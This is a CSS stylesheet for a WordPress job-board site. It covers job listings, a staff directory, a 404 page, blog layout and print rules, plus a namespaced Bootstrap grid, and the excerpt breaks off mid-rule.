.sjb-page #sjb_job-heading{color:#009ddc;font-size:18px;padding:0px;margin:0px; margin-left:15px;}
.sjb-lead.job-description{margin-top:18px;}
.sjb-lead.job-description.job-description-right{display:inline-block;width:86%;}
.sjb-page #sjb_job-detail-heading td{width:65%;}
body table{table-layout:inherit;}
.sjb-page #sjb_job-detail-heading th, .sjb-page #sjb_job-detail-heading td{border-top:none;font-size:15px;color:#1a1a1a;border-left:none;}
.sjb-table tr:nth-child(odd){background:#fafafa;}
.job-features{margin-top:18px;}
.sjb-page .sjb-form-group:nth-child(4){display:block;}
.sjb-page #sjb_job-detail-heading h3{font-size:18px;}
.sjb-page #sjb_job-detail-heading label{font-size:15px;color:#444;}
/*.sjb-page .sjb-form-control{height:40px;}*/

.sjb-page #sjb_job-detail-heading table,
.sjb-page #sjb_job-detail-heading input[type="text"], .sjb-page #sjb_job-detail-heading input[type="email"], .sjb-page #sjb_job-detail-heading input[type="tel"], .sjb-page #sjb_job-detail-heading input[type="date"], .sjb-page #sjb_job-detail-heading select, .sjb-page #sjb_job-detail-heading textarea, .sjb-page #sjb_job-detail-heading label, .sjb-page #sjb_job-detail-heading input[type="file"], .sjb-page #sjb_job-detail-heading button{margin-left:0px;}
.sjb-page #sjb-contain-bg{background:none;padding:0;width:50%;text-align:right;float:right; margin:0 0 30px 0}
.sjb-page #sjb-contain-bg #sjb-form-padding{margin-bottom:0px; margin-top:20px;}
.intl-tel-input .flag-container{margin-left:5px;}
.page-id-144 .entry-title{display:none;}
.thank-you-page{text-align:center;margin:40px 0;}
.thank-you-page h1{}
.thank-you-page p{}
.btn{background:#0073b2;color:#fff;display:inline-block;font-size:13px;padding:11px 16px 9px;text-transform:uppercase;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);transform:translateZ(0px);-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;}
.btn:hover{color:#fff;}
.btn:before{background-color:rgba(255, 255, 255, 0.2);border-radius:3px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1;-moz-transform-origin:50% 50% 0;-moz-transition-duration:0.3s;-moz-transition-property:transform;-moz-transition-timing-function:ease-out;-moz-transform:scaleY(0);-webkit-transform-origin:50% 50% 0;-webkit-transition-duration:0.3s;-webkit-transition-property:transform;-webkit-transition-timing-function:ease-out;-webkit-transform:scaleY(0);transform-origin:50% 50% 0;transition-duration:0.3s;transition-property:transform;transition-timing-function:ease-out;transform:scaleY(0);}
.btn:hover:before{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1);}
.hotjobs{margin:40px 0 0;}
.hotjobs .widget-title{color:#009ddc;font-size:22px;margin-bottom:0;font-weight:bold;}
.hotjobs .sjb-page article.sjb-job-filters{display:none;}
.hotjobs .sjb-page article#sjb_job-visiable{display:inline-block;vertical-align:top;width:32%;padding:0px 20px 0 0;border:none;margin-bottom:24px;}
.hotjobs .company-logo{display:none;}
.hotjobs #sjb-heading br, .hotjobs #sjb-heading p, .hotjobs #sjb_job-heading br, .hotjobs #sjb-heading + p, .hotjobs header + p, .hotjobs #sjb_job-code + p{display:none;}
.hotjobs .sjb-page #sjb_job-visiable:nth-child(2), .hotjobs .sjb-page #sjb_job-visiable, .hotjobs .sjb-page #sjb_job-visiable:last-child{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.hotjobs .sjb-page #sjb_job-visiable > .sjb-row{color:#333;overflow:hidden;}
.hotjobs .sjb-page #sjb_job-heading{margin:13px 0 0 0;position:relative;color:#009ddc;}
.hotjobs .sjb-page #sjb_job-heading a{color:#fff;font-weight:normal;text-decoration:underline;}
.hotjobs .sjb-page #sjb_job-heading a:hover{color:#96ddf9;}
.hotjobs .sjb-row .sjb-col-md-2{float:left;margin-right:12px;margin-right:0px;padding-right:0px;text-align:left;width:auto;}
.hotjobs #sjb_job-code, .hotjobs #sjb_job-salary{text-align:left;}
.hotjobs #sjb_job-code span, .hotjobs #sjb_job-salary span{display:inline-block;}
.hotjobs .sjb-page #sjb_job-visiable .sjb-row header.sjb-col-md-8{float:none;width:100%;margin-bottom:8px;}
.hotjobs .sjb-page #sjb_job-visiable .sjb-row #sjb-heading{width:auto;float:none; margin-left:15px;}
.hotjobs .sjb-lead.job-description.job-description-right{font-size:14px;width:100%;}
.hotjobs .sjb-page #sjb_job-visiable{background:none;margin:3px 0;}
.hotjobs #applyonline{float:none;margin:14px 0 0px 16px;}
.hotjobs #applyonline a{}
.sjb-page #sjb-form-padding{display:inline-block;vertical-align:top;}
.hotjobs .sjb-page{margin-top:20px;}
.sjb-page .sjb-search{width:60px; height:47px;}


form.sjb-job-filters-form #sjb-form-padding:first-child{width:50%;margin-right:-6px;}
#search_keywords{-webkit-border-radius:3px 0 0 3px !important;-moz-border-radius:3px 0 0 3px !important;border-radius:3px 0 0 3px !important;}
#applyonline{float:right;margin:24px 14px 0;}
#applyonline a{background:#028cc3 none repeat scroll 0 0;border-radius:3px;color:#fff;font-weight:bold;font-size:13px;letter-spacing:.8px;display:inline-block;padding:6px 10px;text-align:center;}
#applyonline a:hover{background:#009ddc;color:#fff;}
.search-results .post-thumbnail{display:block;max-width:290px;margin:10px 0;}
.search-results .page-header{margin-top:24px;}
.search-results article{border-bottom:1px solid #ccc;}
.search-results article:last-child{border:none;}
#staff-directory-wrapper{margin-top:40px;}
.single-staff{border-bottom:1px solid #eaeaea;margin-bottom:24px;padding-bottom:24px;}
.single-staff:last-child{border:none;}
.single-staff .photo{float:left;margin-right:24px;}
.outer-staf-deatl{color:#668b1c;font-size:16px;font-weight:bold;height:60px;line-height:1.5em;width:100%;}
.staff-inner-name{float:left;}
.staff-inner-email{float:right;}
.largemap{}
.largemap{position:relative;padding-bottom:56.25%;height:0;border:1px solid #ccc;margin:40px auto 20px auto;width:65%;}
.largemap iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
.error404 .not-found{width:80%;margin:60px auto;}
.left-404, .right-404{display:inline-block;vertical-align:top;}
.left-404{width:30%;text-align:center;}
.right-404{width:60%;position:relative;}
.left-404 .text{background:#990066 none repeat scroll 0 0;-webkit-border-radius:32px 32px 0;-moz-border-radius:32px 32px 0;border-radius:32px 32px 0;color:#fff;display:inline-block;font-size:5em;font-weight:bold;padding:0.2em 0.3em;position:relative;}
.error404 .search-form{width:70%;}
.or{color:#444;font-size:13px;margin:20px 0;}
.link-home{background:#009ddc none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;font-size:14px;font-weight:bold;padding:5px 12px;}
.link-home:hover{background:#18b5f4;color:#fff;}
.right-404:before{background:#e3e3e3 none repeat scroll 0 0;content:"";display:block;height:100%;left:-23px;position:absolute;top:14px;width:1px;}
.blog-img{position:relative;}
.bloginfo{color:#676767;line-height:1.2;}
.bloginfo .entry-title{color:#282828;margin:32px 0 0;}
.bloginfo .entry-title a{color:#282828;}
.bloginfo .blog-meta p{display:inline-block;margin:0 10px 0 0;font-size:12px;font-weight:bold;}
.blog-excerpt{margin:22px 0;}
.blog-excerpt .more-link{background:#009ddc none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;font-size:12px;font-weight:bold;padding:3px 10px;text-transform:capitalize;margin-top:16px;}
.blog-excerpt .more-link:hover{background:#18b5f4;color:#fff;}
.blog-right article{border-bottom:1px solid #e3e3e3;margin-bottom:32px;}
.blog-right article:last-child{margin:0px;border:none;}
.single h1{color:#fff;font-size:32px;font-weight:normal;}
.single .bloginfo{width:100%;bottom:0;}
.single .entry-content{margin:32px 0 0 0;}
.nav-previous, .nav-next{display:inline-block;margin:3%;text-align:center;width:36%;}
.nav-previous a, .nav-next a{background:#009ddc none repeat scroll 0 0;border-radius:3px;color:#fff;line-height:1.2;padding:7px;}
.nav-previous a span, .nav-next a span{color:#fff !important;}
.nav-links{text-align:center;}
.post-navigation .post-title{font-size:17px;}
.post-navigation .meta-nav{margin-bottom:0px;line-height:inherit;}
.nav-previous a:hover, .nav-next a:hover{background:#18b5f4;color:#fff;}
ul.page-numbers{float:none;}
ul.page-numbers li{float:none;display:inline-block;}
ul.page-numbers a, ul.page-numbers span{display:block;}
.sjb-page #sjb-form-padding-button button{background:#028cc3;padding:12px 50px;font-weight:bold;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.sjb-page #sjb-form-padding-button button:hover{background:#009ddc;}
.search-results .sjb-page{border:1px solid #e1e1e1;margin:0;padding:16px;border-bottom:none;}
.search-results .sjb-page:nth-child(2n+1){background:#fafafa}
@media print{form,
button,
input,
select,
textarea,
.navigation,
.main-navigation,
.social-navigation,
.sidebar,
.content-bottom-widgets,
.header-image,
.page-links,
.edit-link,
.comment-respond,
.comment-edit-link,
.comment-reply-link,
.comment-metadata .edit-link,
.pingback .edit-link{display:none;}
body,
blockquote cite,
blockquote small,
pre,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.entry-content .author-title{font-size:12pt;}
blockquote{font-size:14.25pt;}
.site-title,
.page-title,
.comments-title,
.entry-content h2,
.entry-summary h2,
.comment-content h2,
.widecolumn h2{font-size:17.25pt;}
.site-description{display:block;}
.entry-title{font-size:24.75pt;line-height:1.2727272727;margin-bottom:1.696969697em;}
.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title{font-size:17.25pt;line-height:1.304347826;margin-bottom:1.826086957em;}
.entry-content h1,
.entry-summary h1,
.comment-content h1{font-size:21pt;}
.entry-content h3,
.entry-summary h3,
.comment-content h3,
body:not(.search-results) .entry-summary{font-size:14.25pt;}
.site-description,
.author-bio,
.entry-footer,
.sticky-post,
.taxonomy-description,
.entry-caption,
.comment-metadata,
.comment-notes,
.comment-awaiting-moderation,
.site-info,
.wp-caption .wp-caption-text,
.gallery-caption{font-size:9.75pt;}
body,
.site{background:none !important;}
body,
blockquote cite,
blockquote small,
.site-branding .site-title a,
.entry-title a,
.comment-author{color:#1a1a1a !important;}
blockquote,
.page-header,
.comments-title{border-color:#1a1a1a !important;}
blockquote,
.site-description,
body:not(.search-results) .entry-summary,
body:not(.search-results) .entry-summary blockquote,
.author-bio,
.entry-footer,
.entry-footer a,
.sticky-post,
.taxonomy-description,
.entry-caption,
.comment-author,
.comment-metadata a,
.comment-notes,
.comment-awaiting-moderation,
.site-info,
.site-info a,
.wp-caption .wp-caption-text,
.gallery-caption{color:#686868 !important;}
code,
hr{background-color:#d1d1d1 !important;}
pre,
abbr,
acronym,
table,
th,
td,
.author-info,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.no-comments{border-color:#d1d1d1 !important;}
a{color:#007acc !important;}
.entry-content a,
.entry-summary a,
.taxonomy-description a,
.comment-content a,
.pingback .comment-body > a{box-shadow:none;border-bottom:1px solid #007acc !important;}
.site{margin:5%;}
.site-inner{max-width:none;}
.site-header{padding:0 0 1.75em;}
.site-branding{margin-top:0;margin-bottom:1.75em;}
.site-main{margin-bottom:3.5em;}
.entry-header,
.entry-footer,
.page-header,
.page-content,
.entry-content,
.entry-summary,
.post-thumbnail,
.comments-area{margin-right:0;margin-left:0;}
.post-thumbnail,
.site-main > article{margin-bottom:3.5em;}
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright{border-width:4px 0 0 0;padding:0.9473684211em 0 0;width:-webkit-calc(50% - 0.736842105em);width:calc(50% - 0.736842105em);}
body:not(.search-results) .entry-header + .entry-summary{margin-top:-1.473684211em;}
.site-footer,
.widecolumn{padding:0;}
}
.widget-title.own{font-weight:bold;margin:15px 0;}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button { position:relative;}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button:before {
	content: "";
	background: ;
	position: absolute;
	display: block;
	width: 20px;
	height: 20px;
	border: 2px solid #fff;
	border-radius: 50%;
	left: 16px;
	top: 12px; pointer-events:none;
}
.sjb-page #sjb-contain-bg #sjb-form-padding.sjb-search-button:after {
	content: "";
	position: absolute;
	display: block;
	width: 10px;
	height: 2px;
	background: #fff;
	left: 33px;
	top: 30px;
	transform: rotate(45deg); pointer-events:none;
}

/*--------------------------------------------------------------
1. Bootstrap
--------------------------------------------------------------*/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.sjb-page a {
  background-color: transparent;
}
.sjb-page a:hover,
.sjb-page a:active {
  outline: 0;
}
.sjb-page b,
.sjb-page strong {
  font-weight: bold;
}
.sjb-page h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.sjb-page small {
  font-size: 80%;
}
.sjb-page img {
  border: 0;
}
.sjb-page button,
.sjb-page input,
.sjb-page select,
.sjb-page textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
.sjb-page button {
  overflow: visible;
}
.sjb-page button,
.sjb-page select {
  text-transform: none;
}
.sjb-page button,
.sjb-page html input[type="button"],
.sjb-page input[type="reset"],
.sjb-page input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
.sjb-page button::-moz-focus-inner,
.sjb-page input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.sjb-page input {
  line-height: normal;
}
.sjb-page input[type="checkbox"],
.sjb-page input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
.sjb-page input[type="number"]::-webkit-inner-spin-button,
.sjb-page input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.sjb-page input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
.sjb-page input[type="search"]::-webkit-search-cancel-button,
.sjb-page input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.sjb-page textarea {
  overflow: auto;
}
.sjb-page table {
  border-collapse: collapse;
  border-spacing: 0;
}
.sjb-page {
  background-color: #fff;
  color: #666;
  font-size: 14px;
  line-height: 1.42857143;
  margin: 0;
}
.sjb-page * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sjb-page *:before,
.sjb-page *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sjb-page input,
.sjb-page button,
.sjb-page select,
.sjb-page textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.sjb-page a {
  color: #3297fa;
  text-decoration: none;
}
.sjb-page a:hover,
.sjb-page a:focus {
  color: #02305e;
  text-decoration: none;
}
.sjb-page a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sjb-page img {
  vertical-align: middle;
}
.sjb-page .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.sjb-page .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sjb-page [role="button"] {
  cursor: pointer;
}
.sjb-page h1,
.sjb-page h2,
.sjb-page h3,
.sjb-page h4,
.sjb-page h5,
.sjb-page h6 {
  font-family: inherit;
  font-weight: 400;
  line-height: 1.2;
  color: inherit;
}
.sjb-page h1,
.sjb-page h2,
.sjb-page h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.sjb-page h4,
.sjb-page h5,
.sjb-page h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.sjb-page h1 {
  font-size: 36px;
}
.sjb-page h2 {
  font-size: 30px;
}
.sjb-page h3 {
  font-size: 24px;
}
.sjb-page h4 {
  font-size: 18px;
}
.sjb-page h5 {
  font-size: 14px;
}
.sjb-page h6 {
  font-size: 12px;
}
.sjb-page p {
  margin: 0 0 10px;
}
.sjb-page ul,
.sjb-page ol {
  margin-top: 0;
  margin-bottom: 10px;
}
.sjb-page ul ul,
.sjb-page ol ul,
.sjb-page ul ol,
.sjb-page ol ol {
  margin-bottom: 0;
}
.sjb-page .sjb-row {
  margin-left: -15px;
  margin-right: -15px;
}
.sjb-page .sjb-col-xs-1,  .sjb-page .sjb-col-sm-1, .sjb-page .sjb-col-md-1,.sjb-page .sjb-col-lg-1, .sjb-page .sjb-col-xs-2,.sjb-page .sjb-col-sm-2,.sjb-page .sjb-col-md-2,.sjb-page .sjb-col-lg-2, .sjb-page .sjb-col-xs-3,.sjb-page .sjb-col-sm-3,.sjb-page .sjb-col-md-3,.sjb-page .sjb-col-lg-3, .sjb-page .sjb-col-xs-4,.sjb-page .sjb-col-sm-4,.sjb-page .sjb-col-md-4,.sjb-page .sjb-col-lg-4, .sjb-page .sjb-col-xs-5,.sjb-page .sjb-col-sm-5,.sjb-page .sjb-col-md-5,.sjb-page .sjb-col-lg-5, .sjb-page .sjb-col-xs-6,.sjb-page .sjb-col-sm-6,.sjb-page .sjb-col-md-6,.sjb-page .sjb-col-lg-6, .sjb-page .sjb-col-xs-7,.sjb-page .sjb-col-sm-7,.sjb-page .sjb-col-md-7,.sjb-page .sjb-col-lg-7, .sjb-page .sjb-col-xs-8,.sjb-page .sjb-col-sm-8,.sjb-page .sjb-col-md-8,.sjb-page .sjb-col-lg-8, .sjb-page .sjb-col-xs-9,.sjb-page .sjb-col-sm-9,.sjb-page .sjb-col-md-9,.sjb-page .sjb-col-lg-9, .sjb-page .sjb-col-xs-10,.sjb-page .sjb-col-sm-10,.sjb-page .sjb-col-md-10,.sjb-page .sjb-col-lg-10, .sjb-page .sjb-col-xs-11,.sjb-page .sjb-col-sm-11,.sjb-page .sjb-col-md-11,.sjb-page .sjb-col-lg-11, .sjb-page .sjb-col-xs-12,.sjb-page .sjb-col-sm-12,.sjb-page .sjb-col-md-12,.sjb-page .sjb-col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.sjb-page .sjb-col-xs-1, .sjb-page .sjb-col-xs-2, .sjb-page .sjb-col-xs-3, .sjb-page .sjb-col-xs-4, .sjb-page .sjb-col-xs-5, .sjb-page .sjb-col-xs-6, .sjb-page .sjb-col-xs-7, .sjb-page .sjb-col-xs-8, .sjb-page .sjb-col-xs-9, .sjb-page .sjb-col-xs-10, .sjb-page .sjb-col-xs-11, .sjb-page .sjb-col-xs-12 {
  float: left;
}
.sjb-page .sjb-col-xs-12 {
  width: 100%;
}
.sjb-page .sjb-col-xs-11 {
  width: 91.66666667%;
}
.sjb-page .sjb-col-xs-10 {
  width: 83.33333333%;
}
.sjb-page .sjb-col-xs-9 {
  width: 75%;
}
.sjb-page .sjb-col-xs-8 {
  width: 66.66666667%;
}
.sjb-page .sjb-col-xs-7 {
  width: 58.33333333%;
}
.sjb-page .sjb-col-xs-6 {
  width: 50%;
}
.sjb-page .sjb-col-xs-5 {
  width: 41.66666667%;
}
.sjb-page .sjb-col-xs-4 {
  width: 33.33333333%;
}
.sjb-page .sjb-col-xs-3 {
  width: 25%;
}
.sjb-page .sjb-col-xs-2 {
  width: 16.66666667%;
}
.sjb-page .sjb-col-xs-1 {
  width: 8.33333333%;
}
.sjb-page .sjb-col-xs-pull-12 {
  right: 100%;
}
.sjb-page .sjb-col-xs-pull-11 {
  right: 91.66666667%;
}
.sjb-page .sjb-col-xs-pull-10 {
  right: 83.33333333%;
}
.sjb-page .sjb-col-xs-pull-9 {
  right: 75%;
}
.sjb-page .sjb-col-xs-pull-8 {
  right: 66.66666667%;
}
.sjb-page .sjb-col-xs-pull-7 {
  right: 58.33333333%;
}
.sjb-page .sjb-col-xs-pull-6 {
  right: 50%;
}
.sjb-page .sjb-col-xs-pull-5 {
  right: 41.66666667%;
}
.sjb-page .sjb-col-xs-pull-4 {
  right: 33.33333333%;
}
.sjb-page .sjb-col-xs-pull-3 {
  right: 25%;
}
.sjb-page .sjb-col-xs-pull-2 {
  right: 16.66666667%;
}
.sjb-page .sjb-col-xs-pull-1 {
  right: 8.33333333%;
}
.sjb-page .sjb-col-xs-pull-0 {
  right: auto;
}
.sjb-page .sjb-col-xs-push-12 {
  left: 100%;
}
.sjb-page .sjb-col-xs-push-11 {
  left: 91.66666667%;
}
.sjb-page .sjb-col-xs-push-10 {
  left: 83.33333333%;
}
.sjb-page .sjb-col-xs-push-9 {
  left: 75%;
}
.sjb-page .sjb-col-xs-push-8 {
  left: 66.66666667%;
}
.sjb-page .sjb-col-xs-push-7 {
  left: 58.33333333%;
}
.sjb-page .sjb-col-xs-push-6 {
  left: 50%;
}
.sjb-page .sjb-col-xs-push-5 {
  left: 41.66666667%;
}
.sjb-page .sjb-col-xs-push-4 {
  left: 33.33333333%;
}
.sjb-page .sjb-col-xs-push-3 {
  left: 25%;
}
.sjb-page .sjb-col-xs-push-2 {
  left: 16.66666667%;
}
.sjb-page .sjb-col-xs-push-1 {
  left: 8.33333333%;
}
.sjb-page .sjb-col-xs-push-0 {
  left: auto;
}
.sjb-page .sjb-col-xs-offset-12 {
  margin-left: 100%;
}
.sjb-page .sjb-col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.sjb-page .sjb-col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.sjb-page .sjb-col-xs-offset-9 {
  margin-left: 75%;
}
.sjb-page .sjb-col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.sjb-page .sjb-col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.sjb-page .sjb-col-xs-offset-6 {
  margin-left: 50%;
}
.sjb-page .sjb-col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.sjb-page .sjb-col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.sjb-page .sjb-col-xs-offset-3 {
  margin-left: 25%;
}
.sjb-page .sjb-col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.sjb-page .sjb-col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.sjb-page .sjb-col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .sjb-page .sjb-col-sm-1, .sjb-page .sjb-col-sm-2, .sjb-page .sjb-col-sm-3, .sjb-page .sjb-col-sm-4, .sjb-page .sjb-col-sm-5, .sjb-page .sjb-col-sm-6, .sjb-page .sjb-col-sm-7, .sjb-page .sjb-col-sm-8, .sjb-page .sjb-col-sm-9, .sjb-page .sjb-col-sm-10, .sjb-page .sjb-col-sm-11, .sjb-page .sjb-col-sm-12 {
    float: left;
  }
  .sjb-page .sjb-col-sm-12 {
    width: 100%;
  }
  .sjb-page .sjb-col-sm-11 {
    width: 91.66666667%;
  }
  .sjb-page .sjb-col-sm-10 {
    width: 83.33333333%;
  }
  .sjb-page .sjb-col-sm-9 {
    width: 75%;
  }
  .sjb-page .sjb-col-sm-8 {
    width: 66.66666667%;
  }
  .sjb-page .sjb-col-sm-7 {
    width: 58.33333333%;
  }
  .sjb-page .sjb-col-sm-6 {
    width: 50%;
  }
  .sjb-page .sjb-col-sm-5 {
    width: 41.66666667%;
  }
  .sjb-page .sjb-col-sm-4 {
    width: 33.33333333%;
  }
  .sjb-page .sjb-col-sm-3 {
    width: 25%;
  }
  .sjb-page .sjb-col-sm-2 {
    width: 16.66666667%;
  }
  .sjb-page .sjb-col-sm-1 {
    width: 8.33333333%;
  }
  .sjb-page .sjb-col-sm-pull-12 {
    right: 100%;
  }
  .sjb-page .sjb-col-sm-pull-11 {
    right: 91.66666667%;
  }
  .sjb-page .sjb-col-sm-pull-10 {
    right: 83.33333333%;
  }
  .sjb-page .sjb-col-sm-pull-9 {
    right: 75%;
  }
  .sjb-page .sjb-col-sm-pull-8 {
    right: 66.66666667%;
  }
  .sjb-page .sjb-col-sm-pull-7 {
    right: 58.33333333%;
  }
  .sjb-page .sjb-col-sm-pull-6 {
    right: 50%;
  }
  .sjb-page .sjb-col-sm-pull-5 {
    right: 41.66666667%;
  }
  .sjb-page .sjb-col-sm-pull-4 {
    right: 33.33333333%;
  }
  .sjb-page .sjb-col-sm-pull-3 {
    right: 25%;
  }
  .sjb-page .sjb-col-sm-pull-2 {
    right: 16.66666667%;
  }
  .sjb-page .sjb-col-sm-pull-1 {
    right: 8.33333333%;
  }
  .sjb-page .sjb-col-sm-pull-0 {
    right: auto;
  }
  .sjb-page .sjb-col-sm-push-12 {
    left: 100%;
  }
  .sjb-page .sjb-col-sm-push-11 {
    left: 91.66666667%;
  }
  .sjb-page .sjb-col-sm-push-10 {
    left: 83.33333333%;
  }
  .sjb-page .sjb-col-sm-push-9 {
    left: 75%;
  }
  .sjb-page .sjb-col-sm-push-8 {
    left: 66.66666667%;
  }
  .sjb-page .sjb-col-sm-push-7 {
    left: 58.33333333%;
  }
  .sjb-page .sjb-col-sm-push-6 {
    left: 50%;
  }
  .sjb-page .sjb-col-sm-push-5 {
    left: 41.66666667%;
  }
  .sjb-page .sjb-col-sm-push-4 {
    left: 33.33333333%;
  }
  .sjb-page .sjb-col-sm-push-3 {
    left: 25%;
  }
  .sjb-page .sjb-col-sm-push-2 {
    left: 16.66666667%;
  }
  .sjb-page .sjb-col-sm-push-1 {
    left: 8.33333333%;
  }
  .sjb-page .sjb-col-sm-push-0 {
    left: auto;
  }
  .sjb-page .sjb-col-sm-offset-12 {
    margin-left: 100%;
  }
  .sjb-page .sjb-col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .sjb-page .sjb-col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .sjb-page .sjb-col-sm-offset-9 {
    margin-left: 75%;
  }
  .sjb-page .sjb-col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .sjb-page .sjb-col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .sjb-page .sjb-col-sm-offset-6 {
    margin-left: 50%;
  }
  .sjb-page .sjb-col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .sjb-page .sjb-col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .sjb-page .sjb-col-sm-offset-3 {
    margin-left: 25%;
  }
  .sjb-page .sjb-col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .sjb-page .sjb-col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .sjb-page .sjb-col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .sjb-page .sjb-col-md-1, .sjb-page .sjb-col-md-2, .sjb-page .sjb-col-md-3, .sjb-page .sjb-col-md-4, .sjb-page .sjb-col-md-5, .sjb-page .sjb-col-md-6, .sjb-page .sjb-col-md-7, .sjb-page .sjb-col-md-8, .sjb-page .sjb-col-md-9, .sjb-page .sjb-col-md-10, .sjb-page .sjb-col-md-11, .sjb-page .sjb-col-md-12 {
    float: left;
  }
  .sjb-page .sjb-col-md-12 {
    width: 100%;
  }
  .sjb-page .sjb-col-md-11 {
    width: 91.66666667%;
  }
  .sjb-page .sjb-col-md-10 {
    width: 83.33333333%;
  }
  .sjb-page .sjb-col-md-9 {
    width: 75%;
  }
  .sjb-page .sjb-col-md-8 {
    width: 66.66666667%;
  }
  .sjb-page .sjb-col-md-7 {
    width: 58.33333333%;
  }
  .sjb-page .sjb-col-md-6 {
    width: 50%;
  }
  .sjb-page .sjb-col-md-5 {
    width: 41.66666667%;
  }
  .sjb-page .sjb-col-md-4 {
    width: 33.33333333%;
  }
  .sjb-page .sjb-col-md-3 {
    width: 25%;
  }
  .sjb-page .sjb-col-md-2 {
    width: 16.66666667%;
  }
  .sjb-page .sjb-col-md-1 {
    width: 8.33333333%;
  }
  .sjb-page .sjb-col-md-pull-12 {
    right: 100%;
  }
  .sjb-page .sjb-col-md-pull-11 {
    right: 91.66666667%;
  }
  .sjb-page .sjb-col-md-pull-10 {
    right: 83.33333333%;
  }
  .sjb-page .sjb-col-md-pull-9 {
    right: 75%;
  }
  .sjb-page .sjb-col-md-pull-8 {
    right: 66.66666667%;
  }
  .sjb-page .sjb-col-md-pull-7 {
    right: 58.33333333%;
  }
  .sjb-page .sjb-col-md-pull-6 {
    right: 50%;
  }
  .sjb-page .sjb-col-md-pull-5 {
    right: 41.66666667%;
  }
  .sjb-page .sjb-col-md-pull-4 {
    right: 33.33333333%;
  }
  .sjb-page .sjb-col-md-pull-3 {
    right: 25%;
  }
  .sjb-page .sjb-col-md-pull-2 {
    right: 16.66666667%;
  }
  .sjb-page .sjb-col-md-pull-1 {
    right: 8.33333333%;
  }
  .sjb-page .sjb-col-md-pull-0 {
    right: auto;
  }
  .sjb-page .sjb-col-md-push-12 {
    left: 100%;
  }
  .sjb-page .sjb-col-md-push-11 {
    left: 91.66666667%;
  }
  .sjb-page .sjb-col-md-push-10 {
    left: 83.33333333%;
  }
  .sjb-page .sjb-col-md-push-9 {
    left: 75%;
  }
  .sjb-page .sjb-col-md-push-8 {
    left: 66.66666667%;
  }
  .sjb-page .sjb-col-md-push-7 {
    left: 58.33333333%;
  }
  .sjb-page .sjb-col-md-push-6 {
    left: 50%;
  }
  .sjb-page .sjb-col-md-push-5 {
    left: 41.66666667%;
  }
  .sjb-page .sjb-col-md-push-4 {
    left: 33.33333333%;
  }
  .sjb-page .sjb-col-md-push-3 {
    left: 25%;
  }
  .sjb-page .sjb-col-md-push-2 {
    left: 16.66666667%;
  }
  .sjb-page .sjb-col-md-push-1 {
    left: 8.33333333%;
  }
  .sjb-page .sjb-col-md-push-0 {
    left: auto;
  }
  .sjb-page .sjb-col-md-offset-12 {
    margin-left: 100%;
  }
  .sjb-page .sjb-col-md-offset-11 {
